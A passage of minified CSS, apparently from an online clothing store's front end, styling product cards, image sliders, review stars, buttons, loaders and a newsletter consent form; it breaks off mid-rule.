.vend__full{display:block}@media(min-width:1020px){.fruit__cell_second{position:relative}.fruit__cell_second>div{left:0;padding-left:inherit;padding-right:inherit;position:absolute;right:0}}@media(max-width:1450px){.fruit__cell{width:57.4%}.fruit__cell_second{padding-right:3.75rem;width:42.6%}.fruit__cell_third{padding-left:3.75rem;width:56%}.fruit__cell_fourth{padding-left:3.75rem;padding-right:3.75rem;width:100%}}@media(max-width:1199px){.fruit__cell{width:50.8%}.fruit__cell_second{padding-left:0;padding-right:3.125rem;width:49.2%}.fruit__cell_third{padding-left:3.125rem;width:50%}.fruit__cell_fourth{padding-left:3.125rem;width:100%}}@media(max-width:1020px){.fruit__cell{width:100%}.fruit__online{bottom:0}.fruit__cell_fourth,.fruit__cell_second,.fruit__cell_third{padding-left:2.5rem;padding-right:2.5rem}.fruit__cell_third{padding-top:0}.fruit__text{border-top:.0625rem solid rgba(0,0,0,.102);padding-top:1.4375rem}}@media(max-width:576px){.fruit__info{width:11.875rem}.fruit__lace{border-bottom:.0625rem solid rgba(0,0,0,.102);padding-bottom:2.5rem}.fruit__available{margin-bottom:.625rem}.fruit__flex{margin-bottom:1.25rem}.fruit__rect{width:calc(100% - 12rem)}}.bread{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin-bottom:1.3125rem;margin-left:0;padding-left:2.5rem}.bread__item:after,.bread__link{color:rgba(0,0,0,.4)}.bread__item:after{content:"/";display:inline-block;margin-left:.6875rem;margin-right:.625rem}.bread__item:last-child:after{display:none}@media(max-width:1199px){.bread{padding-left:1.875rem}}@media(max-width:1020px){.bread{display:none}}.sled{height:37.5rem;margin-bottom:1.4375rem;overflow:hidden;position:relative}.sled.slick-initialized{height:auto}.sled__icon{-webkit-animation:scaling .4s linear;animation:scaling .4s linear;display:none;height:3.875rem;left:calc(50% - 2rem);position:absolute;top:calc(50% - 2rem);width:3.875rem;z-index:3}.sled__icon img{width:100%}.sled__icon_showed{display:block}.sled .slick-arrow{height:1.25rem;width:1.5rem}.sled .slick-arrow:after,.sled .slick-arrow:before{display:none}.sled .slick-prev{left:1.25rem;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.sled .slick-next{right:1.25rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.sled__slide{display:block;width:26.625rem}.sled__slide_video{cursor:pointer;height:37.5rem;position:relative;width:26.6875rem}.sled__slide_video video{height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}@media(max-width:1020px){.sled{height:25rem;margin-bottom:.75rem}.sled__slide{width:17.75rem}.sled__slide_video{height:25rem;width:17.8125rem}.sled .slick-dots{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;bottom:.875rem;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-left:.875rem;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.sled .slick-dots li{margin-right:.0625rem;padding:.375rem}.sled .slick-dots button{background:#999;border:.0625rem solid #fff;border-radius:50%;height:.4375rem;margin:0;width:.4375rem}.sled .slick-dots .slick-active button{background:#000}}.connect{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.25rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:calc(50vw - 45rem);padding-bottom:.3125rem}.connect__video{background:#f6f6f6;height:100%;left:0;position:absolute;top:0;width:100%}.connect__video:after{border-bottom:.5rem solid transparent;border-left:.5rem solid #000;border-top:.5rem solid transparent;content:"";height:0;left:calc(50% - .3rem);position:absolute;top:calc(50% - .5rem);width:0}.connect__item{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;width:3.5625rem;z-index:1;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:.3125rem}.connect__item:hover:before,.connect__item_curr:before{border:.0625rem solid #fff;content:"";height:calc(100% - .375rem);left:.1875rem;position:absolute;top:.1875rem;width:calc(100% - .375rem)}.connect__item:hover:after,.connect__item_curr:after{border:.1875rem solid #000;content:"";height:100%;left:0;position:absolute;top:0;width:100%}@media(max-width:1450px){.connect{margin-left:2.5rem}}@media(max-width:1020px){.connect{display:none}}.vend{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.vend_big{margin-bottom:2.3125rem}.vend__btn,.vend__button{background:#515257;border:0;color:#fff;font-size:1.0625rem;font-weight:400;height:3.125rem;outline:none;text-align:center;width:100%}.vend__btn:hover,.vend__button:hover{background:#414247;outline:none}.vend__btn:focus,.vend__button:focus{outline:none}.vend__btn:active,.vend__button:active{background:#313237;outline:none}.vend__button_disabled{background:#efefef;color:#000;pointer-events:none}.vend__button_armor{background:#28a745}.vend__button_blue{background:#437fd6;position:relative}.vend__button_blue:after{background:url(/local/frontend/layout/dist/css/../images/arr2.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.25rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.vend__button_blue:active,.vend__button_blue:focus,.vend__button_blue:hover{background:#437fd6}.vend__button_load{background:rgba(81,82,87,.2);font-size:0;outline:none;position:relative}.vend__button_load:after{border:.125rem solid #000;border-radius:50%;content:"";height:1.25rem;left:calc(50% - .625rem);position:absolute;top:.9375rem;width:1.3125rem}.vend__button_load:active,.vend__button_load:focus,.vend__button_load:hover{background:rgba(81,82,87,.2)}.vend__info{border:.0625rem solid #d6d6d6;color:#000;font-size:.9375rem;font-weight:400;line-height:1.46;margin-bottom:2.3125rem;margin-top:1.25rem;padding:.875rem;position:relative;text-align:center;width:100%}.vend__info:before{background:url(/local/frontend/layout/dist/css/../images/arr20.svg) no-repeat 50%;content:"";height:.375rem;left:50%;position:absolute;top:-.375rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:.6875rem}.vend__full,.vend__semi{display:none}.recent__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;color:#000;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:.9375rem;font-weight:700;line-height:1.46;margin-bottom:.5625rem;text-transform:uppercase}.recent__flex img{margin-left:.625rem;position:relative;top:-.0625rem}.recent__spec{color:#000;font-size:.6875rem;font-weight:400;line-height:1.71;margin-bottom:.5625rem;margin-top:-.5rem}.recent__flex_red{color:#d0493b;cursor:pointer;margin-bottom:.5625rem}.recent__lynx{color:#437fd6}.recent__way{line-height:1.8;margin-bottom:2rem}.recent__ul{list-style-type:none;margin-left:0;padding-left:0;width:100%}.recent__item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.4375rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:relative}.recent__item:after{background:rgba(0,0,0,.102);bottom:.4375rem;content:"";height:.0625rem;left:0;position:absolute;width:100%}.recent__link{color:#437fd6;display:inline}.recent__data,.recent__link{font-size:.9375rem;line-height:1.46;position:relative}.recent__data{color:#000;font-weight:400;max-width:12.5rem;padding-right:.5625rem;padding-top:.125rem;z-index:2}.recent__data a,.recent__data span{background:#fff;padding-right:.5625rem}.recent__val{background:#fff;padding-left:.5625rem;text-align:left;width:calc(100% - 13.1rem);-ms-flex-item-align:end;align-self:flex-end;font-size:.9375rem;position:relative;z-index:2}@media(max-width:1020px){.recent__ul{margin-bottom:1.9375rem}}@media(max-width:410px){.recent__data{max-width:9.375rem}.recent__val{max-width:calc(100% - 9.5rem);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}}.arbor{margin-bottom:.3125rem}.arbor__btn{padding-bottom:1.5625rem;width:12.5rem}.arbor__hope{display:none}.arbor__grid{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.arbor__par{font-size:.9375rem;margin-bottom:1.9375rem}.arbor__main{font-size:.9375rem;padding-right:1.875rem;width:calc(100% - 5rem)}.arbor__rws{width:5rem}.arbor__list{border-bottom:.0625rem solid rgba(0,0,0,.102);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.arbor__wool{letter-spacing:.040625rem;margin-bottom:1rem}.arbor__title,.arbor__wool{color:#000;font-size:.9375rem;font-weight:700;text-transform:uppercase}.arbor__title{border-bottom:.1875rem solid transparent;cursor:pointer;line-height:1.46;margin-right:1.875rem;padding-bottom:.6875rem;padding-top:.75rem}.arbor__title_active{border-bottom-color:#000;color:#000}.arbor__flex,.arbor__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.arbor__item{margin-bottom:1.5625rem;margin-right:2.625rem}.arbor__text{color:#000;font-size:.9375rem;font-weight:400;line-height:1.46;padding-top:.3125rem}.arbor__icon{margin-right:.875rem;width:1.5625rem}.arbor__panel{display:none;padding-top:2.0625rem}.arbor__content{width:57.4%}.arbor__panel_active{display:block}.arbor__digit{color:#999;font-size:.9375rem;font-weight:700;margin-left:.625rem;text-transform:uppercase}@media(max-width:1450px){.arbor__content{width:56.6%}.arbor__grid{margin-bottom:1.6875rem}}@media(max-width:1199px){.arbor__content{width:66.7%}.arbor__grid{margin-bottom:.4375rem}}@media(max-width:1020px){.arbor__content{width:100%}.arbor__grid{margin-bottom:1.6875rem}}@media(max-width:576px){.arbor{margin-bottom:1.5625rem}.arbor__item{text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:33.33%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;margin-bottom:1.875rem;margin-right:0}.arbor__content{display:none}.arbor__text{padding-top:0;width:100%}.arbor__icon{height:1.5625rem;margin-bottom:.625rem;margin-right:0}.arbor__icon img{max-height:1.5625rem}.arbor__par{margin-bottom:1.6875rem}.arbor__title{border-bottom:0;border-top:.0625rem solid rgba(0,0,0,.102);color:#000;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;margin-right:0;padding-bottom:1.3125rem;padding-top:1.375rem;position:relative;width:100%}.arbor__title:after{background:url(/local/frontend/layout/dist/css/../images/cross5.svg) no-repeat 50%;content:"";height:1rem;position:absolute;right:0;top:1.875rem;width:1rem}.arbor__panel{padding-top:0}.arbor__grid{margin-bottom:.4375rem}.arbor__btn{width:100%}.arbor__hope{color:#000;display:block;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1.15;margin-bottom:1.125rem;text-transform:uppercase}.arbor__digit{color:#999;font-size:1.3125rem}}.land{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin-bottom:2.3125rem;padding-left:0}.land__item{color:#000;font-size:.9375rem;font-weight:400;padding-left:.9375rem;position:relative;width:100%}.land__item:before{background:#000;border-radius:50%;content:"";height:.3125rem;left:0;position:absolute;top:.625rem;width:.3125rem}@media(max-width:576px){.land{margin-bottom:2.1875rem}}.folk{margin-bottom:5.25rem;overflow:hidden;position:relative}.folk_mini{margin-bottom:1rem}.folk__content{overflow-x:auto}.folk__platter{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease;vertical-align:top;width:100%}.folk__slide:first-child{margin-left:calc(50vw - 45.5rem)}.folk__slide{margin-right:.625rem;padding-bottom:.625rem}@media(max-width:1450px){.folk{margin-bottom:4rem}.folk_mini{margin-bottom:.6875rem}.folk__slide:first-child{margin-left:2.5rem}}@media(max-width:1199px){.folk__slide:first-child{margin-left:1.875rem}}@media(max-width:1020px){.folk{margin-bottom:4.4375rem}.folk_mini{margin-bottom:1.125rem}.folk__slide:first-child{margin-left:1.25rem}}@media(max-width:576px){.folk{margin-bottom:4.75rem}.folk_mini{margin-bottom:2.375rem}.folk .slick-dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;bottom:-2.0625rem;-ms-flex-flow:row wrap;flex-flow:row wrap;left:0;padding-left:0;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.folk .slick-dots li{margin-right:.0625rem;padding:.4375rem}.folk .slick-dots button{background:#999;border:.0625rem solid #fff;border-radius:50%;height:.4375rem;margin:0;width:.4375rem}.folk .slick-dots .slick-active button{background:#000}}.pants{white-space:normal;width:15.9375rem}.pants_full{margin-bottom:1.375rem;width:100%}.pants__fav{cursor:pointer;display:none;padding:.4375rem;position:absolute;right:0;top:0;z-index:3}@media(hover:hover){.pants__fav:hover svg{-webkit-transform:scale(1.05);transform:scale(1.05)}}.pants__fav:active svg{-webkit-transform:scale(.95);transform:scale(.95)}.pants__fav svg{color:transparent;width:1.25rem;fill:#000;-webkit-transition:color .3s ease,fill .3s ease,-webkit-transform .1s ease;transition:color .3s ease,fill .3s ease,-webkit-transform .1s ease;transition:color .3s ease,fill .3s ease,transform .1s ease;transition:color .3s ease,fill .3s ease,transform .1s ease,-webkit-transform .1s ease}.pants__fav_active svg{color:#000}.pants__vert{bottom:.5rem;color:#000;display:none;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;position:absolute;right:0;text-transform:uppercase;-webkit-transform:rotate(-90deg) translateX(100%) translateY(-1px);transform:rotate(-90deg) translateX(100%) translateY(-1px);-webkit-transform-origin:bottom right;transform-origin:bottom right;z-index:1}.i-am-loaded .pants__vert{display:block}.pants__discount{background:#000;bottom:0;color:#fff;font-size:.8125rem;font-weight:700;left:0;letter-spacing:.040625rem;padding:0 .25rem;position:absolute;text-transform:uppercase;z-index:10}.pants__discount_new{background:#28a745}.pants__discount_denim{background:#437fd6}.pants__discount_red{background:#d0493b}.pants__dend,.pants__img{display:block}.pants__img{margin-bottom:.875rem;position:relative}.pants__img-img:not(.lazy__img){height:auto;width:100%}.pants__img img:nth-child(2){left:0;opacity:0;position:absolute;top:0;-webkit-transition:opacity .5s;transition:opacity .5s;width:100%;z-index:-1}.pants__img:hover img:nth-child(2){opacity:1;z-index:2}.pants:hover .pants__discount{display:none}.pants__img:hover .pants__drop{display:-webkit-box;display:-ms-flexbox;display:flex}.pants__drop{background:rgba(0,0,0,.667);bottom:0;display:none;left:0;padding:.6875rem 1.25rem .5rem;position:absolute;z-index:11}.pants__color,.pants__drop{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}.pants__color{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.1875rem;padding-top:.5625rem}.pants__size{color:#fff;cursor:pointer;display:block;font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:.0625rem;max-width:100%;padding-bottom:.3125rem;padding-top:.3125rem;width:25%}.pants__size:active,.pants__size:focus,.pants__size:hover{color:#fff;-webkit-text-decoration:underline;text-decoration:underline}.pants__size_mini{margin-right:1.25rem;width:auto}.pants__title{color:#000;display:block;font-size:.9375rem;line-height:1.46;margin-bottom:.125rem}.pants__title:hover{-webkit-text-decoration:underline;text-decoration:underline}.pants__price{color:#000;font-size:.9375rem;font-weight:700;line-height:1.46;text-transform:uppercase}.pants__price_red{color:#e5443e;display:inline-block;margin-right:.6875rem}.pants__old{color:#000;display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;position:relative;text-transform:uppercase}.pants__old:before{background:#d0493b;border-bottom:.0625rem solid #fff;border-top:.0625rem solid #fff;content:"";display:block;height:.1875rem;left:5%;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:90%}.pants__slider-pagination.swiper-pagination-bullets{bottom:auto;display:none;left:50%;position:absolute;top:.3125rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:78%;z-index:1;-webkit-box-pack:center;-ms-flex-pack:center;gap:4px;justify-content:center}.pants__pagination-bullet{background-color:#f8fafc;border-radius:50%;height:5px;margin:0;opacity:1;width:5px}.pants__pagination-bullet--active{background-color:#000}.pants__slider-toggle{bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;left:0;position:absolute;right:0;top:0;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;z-index:2}.pants__slider-toggle-item{cursor:pointer;height:auto;width:100%}.pants_full{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.pants_full .pants__img{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.pants_full .pants__price-wrapper{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.pants_full .pants__title{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}@media(max-width:1199px){.pants_full{margin-bottom:1.5rem}}@media(max-width:1020px){.pants__img:hover img:nth-child(2){z-index:-1}.pants__slider-pagination.swiper-pagination-bullets{bottom:.3125rem;display:-webkit-box;display:-ms-flexbox;display:flex;top:auto}.pants__slider-toggle{display:none}}@media(max-width:767px){.pants_full .pants__old{margin-bottom:0}.pants:hover .pants__discount{display:block}}@media(max-width:576px){.pants{width:11.375rem}.pants_full{margin-bottom:.875rem;width:100%}.pants__img:hover .pants__drop{display:none}}.spin{background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;left:0;position:absolute;top:0;width:100%;z-index:100;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.spin--opacity{opacity:.75;position:fixed}@-webkit-keyframes preloader{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes preloader{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.spin__icon{-webkit-animation:preloader 1.4s linear infinite;animation:preloader 1.4s linear infinite;background:#000;background:-webkit-gradient(linear,left top,right top,color-stop(10%,#000),color-stop(42%,hsla(0,0%,100%,0)));background:linear-gradient(90deg,#000 10%,hsla(0,0%,100%,0) 42%);border-radius:50%;height:2rem;position:relative;text-indent:-9999rem;-webkit-transform:translateZ(0);transform:translateZ(0);width:2rem;z-index:100;-ms-flex-negative:0;flex-shrink:0}.spin__icon:before{background:#000;border-radius:100% 0 0;height:50%;width:50%}.spin__icon:after,.spin__icon:before{content:"";left:0;position:absolute;top:0}.spin__icon:after{background:#fff;border-radius:50%;bottom:0;height:87%;margin:auto;right:0;width:87%}.loading{background:#e5e5e5;height:.25rem;left:0;position:fixed;top:0;width:100%;z-index:100}.loading__bar{-webkit-animation:loading 2.5s linear infinite;animation:loading 2.5s linear infinite;background:#000;height:100%;position:absolute;right:50%;top:0;width:50%}@-webkit-keyframes loading{0%{right:50%;width:50%}50%{right:0}51%{right:100%;width:25%}75%{right:25%}to{right:0}}@keyframes loading{0%{right:50%;width:50%}50%{right:0}51%{right:100%;width:25%}75%{right:25%}to{right:0}}.diet{display:none}@media(max-width:1020px){.diet{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid rgba(0,0,0,.102);color:#000;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:1.625rem;padding-bottom:.6875rem;padding-top:.125rem}.diet__arr{width:1.5rem}.diet__arr img{width:100%}.diet__info{height:1.375rem;overflow:hidden;padding-left:.625rem;padding-top:0;position:relative;width:calc(100% - 1.5rem)}}.audit{border-top:.0625rem solid rgba(0,0,0,.102);padding-bottom:.0625rem;padding-top:1.625rem;width:100%}.audit__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.audit__date{color:#999;font-size:.9375rem}.audit__name{font-size:.9375rem;font-weight:700;margin-left:1.25rem;text-transform:uppercase}.audit__star{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.6875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.audit__star svg{margin-right:.125rem}.audit__detail{font-size:.9375rem}.drill{background:#fff;height:100vh;overflow-y:auto;padding:1.875rem 2.5rem;position:fixed;right:-42.5rem;top:0;-webkit-transition:.3s;transition:.3s;width:42.5rem;z-index:17}.drill_opened{right:0}.drill__title{color:#000;font-size:2.25rem;font-weight:700;letter-spacing:.1125rem;line-height:1.15;margin-bottom:1.375rem;text-transform:uppercase}.drill__close{background:none;border:0;cursor:pointer;padding:.625rem;position:absolute;right:.625rem;top:.625rem}.drill__close img{width:.875rem}.drill__close:active,.drill__close:focus,.drill__close:hover{opacity:.9}.drill__num{color:#999;font-weight:700;margin-left:1rem;text-transform:uppercase}@media(max-width:768px){.drill{padding:2.1875rem 1.25rem;right:-100%;width:100%}.drill_opened{right:0}.drill__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:1.5625rem}.drill__num{margin-left:.5rem}}.survey{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1.875rem;width:100%}.survey,.survey__star{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.survey__star{color:#000;font-size:1.125rem;font-weight:700;padding-top:.5625rem;text-transform:uppercase;width:3.75rem}.survey__star svg{display:inline-block;margin-right:.625rem;margin-top:.0625rem;position:relative}.dunk{background:#fff;-webkit-box-shadow:0 .0625rem .1875rem rgba(0,0,0,.267);box-shadow:0 .0625rem .1875rem rgba(0,0,0,.267);height:2.8125rem;left:0;padding-bottom:.3125rem;padding-top:.3125rem;position:fixed;top:1.25rem;width:100%;z-index:17}.dunk,.dunk__cont{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.dunk__cont{border-left:.0625rem solid rgba(0,0,0,.102);border-right:.0625rem solid rgba(0,0,0,.102);color:#000;font-size:.6875rem;font-weight:400;line-height:1.36;padding-left:.9375rem;padding-right:.625rem;width:calc(100% - 10.82rem);-webkit-box-align:center;-ms-flex-align:center;align-items:center}.dunk__text{max-height:1.875rem;overflow:hidden}.dunk__back{width:3.6875rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.dunk__back,.dunk__buy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.dunk__buy{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;padding-left:1.25rem;padding-top:.25rem;text-transform:uppercase;width:7.125rem}.dunk__buy img{margin-right:.625rem;position:relative;top:-.125rem;width:1rem}.stand__table{color:#000;font-size:.8125rem;font-weight:400;margin-bottom:1rem}.stand__th:first-child{width:10.5625rem}.stand__table_second .stand__th:first-child{width:auto}.stand tr:last-child td{border-bottom:0}.stand__th{font-weight:700;line-height:1.46;padding-bottom:.625rem;vertical-align:top}.stand__td,.stand__th{padding-left:0;padding-right:.625rem;text-align:left}@media(max-width:576px){.stand{position:relative}.stand:after{background:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,0)),to(#fff));background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff);content:"";height:100%;opacity:.75;position:absolute;right:0;top:0;width:6.25rem}.stand__wrap{margin-bottom:1rem;overflow-x:auto;position:relative;width:100%}.stand__table{margin-bottom:0;width:28.75rem}.stand__table_second{width:46.875rem}.stand__td,.stand__th{padding-right:1.8125rem}}.holder{display:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-top:.0625rem solid rgba(0,0,0,.102);-ms-flex-flow:row wrap;flex-flow:row wrap;padding-left:1.25rem;padding-right:1.25rem}.holder__item{border-bottom:.1875rem solid transparent;color:#437fd6;cursor:pointer;display:block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-right:1.25rem;padding-bottom:.75rem;padding-top:1.0625rem;text-transform:uppercase}.holder__item_active{border-bottom-color:#000}@media(max-width:900px){.holder{display:-webkit-box;display:-ms-flexbox;display:flex}}.look{background:#fff;bottom:env(safe-area-inset-bottom);left:calc(50% - 12.9375rem);padding:1.6875rem 1.25rem 3.75rem;position:fixed;width:25.875rem}.look__close{cursor:pointer;position:absolute;right:1.25rem;top:1rem}.look__title{color:#000;font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:.75rem;text-transform:uppercase}.look__count{color:#28a745}.look__count_red{color:#d0493b}.look__main{line-height:1.8;margin-bottom:1.375rem}@media(max-width:576px){.look{left:0;width:100%}}.fodder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.3125rem;margin-right:-.3125rem}.fodder__cell{padding-left:.3125rem;padding-right:.3125rem;width:calc(100% - 3.125rem)}.fodder__cell_right{width:3.125rem}.fodder__button{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background:#f2f2f2;height:2.5rem;justify-content:center}.drive,.fodder__button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.drive{line-height:1.46}.drive_last{padding-bottom:.625rem}.drive__img{margin-bottom:1.875rem;padding-right:1.25rem;position:relative;width:7.5rem}.drive__old{color:#000;display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;margin-bottom:.8125rem;position:relative;text-transform:uppercase}.drive__old:before{border-bottom:.1875rem solid hsla(0,0%,100%,.733);border-top:.0625rem solid rgba(208,73,59,.69);content:"";display:block;left:5%;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:90%}.drive__count{margin-bottom:.75rem}.drive__price{display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;margin-right:.6875rem;text-transform:uppercase}.drive__price_red{color:#d0493b}.drive__discount{background:#000;bottom:0;color:#fff;font-size:.8125rem;font-weight:700;left:0;letter-spacing:.040625rem;line-height:1.4;padding:.125rem .25rem 0;position:absolute}.drive__main{margin-bottom:1.875rem;width:calc(100% - 7.5rem)}.drive__title{display:block;margin-bottom:.75rem}@media(max-width:576px){.drive_last{padding-bottom:0}}.rail{background:rgba(0,0,0,.102);height:.0625rem;width:100%}.score{display:inline-block;margin-bottom:1.25rem}.score__star{float:right;font-style:normal;font-weight:400;margin:0;position:relative}.score__star:hover{cursor:pointer}.score__solid{display:block;margin-right:.625rem;position:relative}.score__solid path{fill:#999;opacity:.2}@media(hover:hover){.score__regular:hover path{fill:#999}}.score__regular{display:none;left:0;position:absolute;top:0}.score__input{display:none}.score:not(:hover) .score__input:checked .score__regular,.score:not(:hover) .score__input:checked~.score__star .score__regular,.score__star:hover .score__regular,.score__star:hover~.score__star .score__regular{display:block}@media(max-width:576px){.score{margin-bottom:2.25rem;margin-left:.5625rem}}.consent{border-top:.0625rem solid rgba(0,0,0,.102);padding-top:1.6875rem}.consent__title{font-weight:700;letter-spacing:.040625rem;margin-bottom:.0625rem;text-transform:uppercase}.consent__text,.consent__title{color:#000;font-size:.8125rem;line-height:1.46}.consent__text{font-weight:400;margin-bottom:.9375rem}.consent__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:.8125rem}.consent__copy{color:#999;font-size:.6875rem;font-weight:400;line-height:1.73;margin-bottom:1.5rem}.consent__link{color:#437fd6}.consent__input{background:#f2f2f2;border:0;color:#000;font-size:.875rem;font-weight:400;height:3.125rem;margin-bottom:0;padding-left:.9375rem;padding-right:.9375rem;width:calc(100% - 3.125rem)}.consent__input::-webkit-input-placeholder{color:#9f9f9f}.consent__input::-moz-placeholder{color:#9f9f9f}.consent__input:-ms-input-placeholder{color:#9f9f9f}.consent__input::-ms-input-placeholder{color:#9f9f9f}.consent__input::placeholder{color:#9f9f9f}.consent__button{background:#d0493b;border:0;height:3.125rem;outline:none;width:3.125rem}.consent__button path{fill:#fff}.consent__button:active,.consent__button:focus,.consent__button:hover{outline:none}@media(max-width:576px){.consent__copy{margin-bottom:1.4375rem}}.stay{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-top:.0625rem solid rgba(0,0,0,.102);-ms-flex-flow:row wrap;flex-flow:row 